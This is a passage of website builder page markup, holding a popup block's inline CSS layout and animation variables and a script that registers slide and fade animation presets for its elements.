      class="alignfull flex-block flex-block--blockID--dcc2 flex-block--desktop-fullscreen flex-block--mobile-fullscreen flex-block--is-popup"
      data-block-id="blockID--dcc2" 
      id="popup1"
      data-popup-settings="{&quot;popupID&quot;:&quot;popup3&quot;,&quot;allowPageScroll&quot;:true,&quot;appearAnimation&quot;:{&quot;id&quot;:&quot;fadeIn&quot;,&quot;data&quot;:{&quot;easing&quot;:&quot;easeInOutQuart&quot;,&quot;duration&quot;:0.8,&quot;delay&quot;:0}},&quot;autoAppear&quot;:false,&quot;autoAppearDelay&quot;:0,&quot;appearWhenScrolledToBlock&quot;:false,&quot;appearWhenScrolledToBlockAnchor&quot;:&quot;block-anchor&quot;,&quot;autoDisappear&quot;:true,&quot;autoDisappearDelay&quot;:10,&quot;disappearWhenScrolledToBlock&quot;:true,&quot;disappearWhenScrolledToBlockAnchor&quot;:&quot;block-anchor&quot;,&quot;disappearWhenClickedOutside&quot;:true}"
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcc2 { --html-font-size: 1.25vw; --height:41.666666666666664em; --bg-color: rgba(255,255,255,0); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcc2 { --html-font-size: 4.2666666666667vw; --height: 44.8125em; --bg-color: #ffffff; --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a, .flex-element-animation-helper[data-id='element_id_b0c1af6fc42a'][data-block-id='blockID--dcc2'] { --el-width: 80em; --el-width-tablet: 80em; --el-height: 28.25em; --el-height-tablet: 28.25em; --el-actual-height: 28.25em; --el-actual-height-tablet: 28.25em; --position-top: 0em; --position-top-tablet: 0em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; --backgroundColor: var(--scheme_1--background--default); } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a, .flex-element-animation-helper[data-id='element_id_b0c1af6fc42a'][data-block-id='blockID--dcc2'] { --el-width: 23.5em; --el-width-tablet: 23.5em; --el-height: 40em; --el-height-tablet: 40em; --el-actual-height: 40em; --el-actual-height-tablet: 40em; --position-top: 0em; --position-top-tablet: 0em; --position-left: -0.02778em; --position-left-tablet: -0.02778em; --rotateDeg: 0deg; --z-index: 1; --el-full-height: 100vh; --border-radius: 0px; --backgroundColor: var(--scheme_1--background--default); } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 6.25rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03, .flex-element-animation-helper[data-id='element_id_364071475c03'][data-block-id='blockID--dcc2'] { --el-width: 6.26752em; --el-width-tablet: 6.26752em; --el-height: 0.8125em; --el-height-tablet: 0.8125em; --el-actual-height: 0.8125em; --el-actual-height-tablet: 0.8125em; --position-top: 0.75em; --position-top-tablet: 0.75em; --position-left: 5.625em; --position-left-tablet: 5.625em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03, .flex-element-animation-helper[data-id='element_id_364071475c03'][data-block-id='blockID--dcc2'] { --el-width: 6.33333em; --el-width-tablet: 6.33333em; --el-height: 1.05556em; --el-height-tablet: 1.05556em; --el-actual-height: 1.05556em; --el-actual-height-tablet: 1.05556em; --position-top: 1.8125em; --position-top-tablet: 1.8125em; --position-left: 8.55225em; --position-left-tablet: 8.55225em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7, .flex-element-animation-helper[data-id='element_id_cc7d68576df7'][data-block-id='blockID--dcc2'] { --el-width: 14.07529em; --el-width-tablet: 14.07529em; --el-height: 0.85106em; --el-height-tablet: 0.85106em; --el-actual-height: 0.85106em; --el-actual-height-tablet: 0.85106em; --position-top: 1.0802em; --position-top-tablet: 1.0802em; --position-left: 61.73486em; --position-left-tablet: 61.73486em; --rotateDeg: 0deg; --z-index: 5; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7, .flex-element-animation-helper[data-id='element_id_cc7d68576df7'][data-block-id='blockID--dcc2'] { --el-width: 14.20622em; --el-width-tablet: 14.20622em; --el-height: 2.74959em; --el-height-tablet: 2.74959em; --el-actual-height: 2.74959em; --el-actual-height-tablet: 2.74959em; --position-top: 36.66121em; --position-top-tablet: 36.66121em; --position-left: 4.61565em; --position-left-tablet: 4.61565em; --rotateDeg: 0deg; --z-index: 5; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476, .flex-element-animation-helper[data-id='element_id_f3b74aeb5476'][data-block-id='blockID--dcc2'] { --el-width: 80em; --el-width-tablet: 80em; --el-height: 0.06547em; --el-height-tablet: 0.06547em; --el-actual-height: 0.06547em; --el-actual-height-tablet: 0.06547em; --position-top: 2.68412em; --position-top-tablet: 2.68412em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 3; --border-radius: 0px; --backgroundColor: var(--scheme_1--overline--default); } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476, .flex-element-animation-helper[data-id='element_id_f3b74aeb5476'][data-block-id='blockID--dcc2'] { --el-width: 23.43699em; --el-width-tablet: 23.43699em; --el-height: 0.06547em; --el-height-tablet: 0.06547em; --el-actual-height: 0.06547em; --el-actual-height-tablet: 0.06547em; --position-top: 4.77905em; --position-top-tablet: 4.77905em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 3; --border-radius: 0px; --backgroundColor: var(--scheme_1--overline--default); } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_22d1fa5dbaec, .flex-element-animation-helper[data-id='element_id_22d1fa5dbaec'][data-block-id='blockID--dcc2'] { --el-width: 20.42553em; --el-width-tablet: 20.42553em; --el-height: 20.03273em; --el-height-tablet: 20.03273em; --el-actual-height: 20.03273em; --el-actual-height-tablet: 20.03273em; --position-top: 5.20458em; --position-top-tablet: 5.20458em; --position-left: 20.8838em; --position-left-tablet: 20.8838em; --rotateDeg: 0deg; --z-index: 6; opacity: 1;--border-radius: 0px; --object-size: cover; --object-position-x: 50%; --object-position-y: 50%; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_22d1fa5dbaec.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe, .flex-element-animation-helper[data-id='element_id_77836a16cebe'][data-block-id='blockID--dcc2'] { --el-width: 8.90344em; --el-width-tablet: 8.90344em; --el-height: 11.84943em; --el-height-tablet: 11.84943em; --el-actual-height: 11.84943em; --el-actual-height-tablet: 11.84943em; --position-top: 5.56465em; --position-top-tablet: 5.56465em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 4; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe, .flex-element-animation-helper[data-id='element_id_77836a16cebe'][data-block-id='blockID--dcc2'] { --el-width: 5.43372em; --el-width-tablet: 5.43372em; --el-height: 12.37316em; --el-height-tablet: 12.37316em; --el-actual-height: 12.37316em; --el-actual-height-tablet: 12.37316em; --position-top: 7.33224em; --position-top-tablet: 7.33224em; --position-left: 4.12439em; --position-left-tablet: 4.12439em; --rotateDeg: 0deg; --z-index: 4; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe.flex-block__element--has-animation { --animation-top: -0.9375rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_611af650b52e, .flex-element-animation-helper[data-id='element_id_611af650b52e'][data-block-id='blockID--dcc2'] { --el-width: 19.37807em; --el-width-tablet: 19.37807em; --el-height: 2.99202em; --el-height-tablet: 2.99202em; --el-actual-height: 2.99202em; --el-actual-height-tablet: 2.99202em; --position-top: 5.56465em; --position-top-tablet: 5.56465em; --position-left: 56.43208em; --position-left-tablet: 56.43208em; --rotateDeg: 0deg; --z-index: 7; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; --el-height: auto; --el-paddings: 0em 0em; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_611af650b52e.flex-block__element--has-animation { --animation-top: -0.9375rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_dcd1e9093507, .flex-element-animation-helper[data-id='element_id_dcd1e9093507'][data-block-id='blockID--dcc2'] { --el-width: 20.94926em; --el-width-tablet: 20.94926em; --el-height: 0.99734em; --el-height-tablet: 0.99734em; --el-actual-height: 0.99734em; --el-actual-height-tablet: 0.99734em; --position-top: 7.26678em; --position-top-tablet: 7.26678em; --position-left: 54.86088em; --position-left-tablet: 54.86088em; --rotateDeg: 0deg; --z-index: 10; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; --el-height: auto; --el-paddings: 0em 0em; } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_71664a6452f2, .flex-element-animation-helper[data-id='element_id_71664a6452f2'][data-block-id='blockID--dcc2'] { --el-width: 30.11457em; --el-width-tablet: 30.11457em; --el-height: 8.5761em; --el-height-tablet: 8.5761em; --el-actual-height: 8.5761em; --el-actual-height-tablet: 8.5761em; --position-top: 10.96563em; --position-top-tablet: 10.96563em; --position-left: 45.69558em; --position-left-tablet: 45.69558em; --rotateDeg: 0deg; --z-index: 8; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_71664a6452f2.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_522726876ea8, .flex-element-animation-helper[data-id='element_id_522726876ea8'][data-block-id='blockID--dcc2'] { --el-width: 11.84943em; --el-width-tablet: 11.84943em; --el-height: 3.14239em; --el-height-tablet: 3.14239em; --el-actual-height: 3.14239em; --el-actual-height-tablet: 3.14239em; --position-top: 22.06219em; --position-top-tablet: 22.06219em; --position-left: 63.96072em; --position-left-tablet: 63.96072em; --rotateDeg: 0deg; --z-index: 9; --border-color: #000000; --border-width: 1px; --border-radius: 0px;--backgroundColor: var(--scheme_1--button--background--default);--button-color: var(--scheme_1--text--default);--text-align: center;--hover-color:var(--scheme_1--text--default); --hover-background-color:var(--scheme_1--button--background--hover); } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_522726876ea8.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/</style><script>
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_b0c1af6fc42a'] = {"preset":"slideLeft","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":100,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_364071475c03'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_cc7d68576df7'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_f3b74aeb5476'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_22d1fa5dbaec'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":200,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":200},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_77836a16cebe'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":15,"initialOpacity":30},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-15,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_611af650b52e'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":15,"initialOpacity":30},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-15,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_71664a6452f2'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":300,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":15},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":300},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_522726876ea8'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":1000,"delay":500,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":10},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":1000,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":500},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":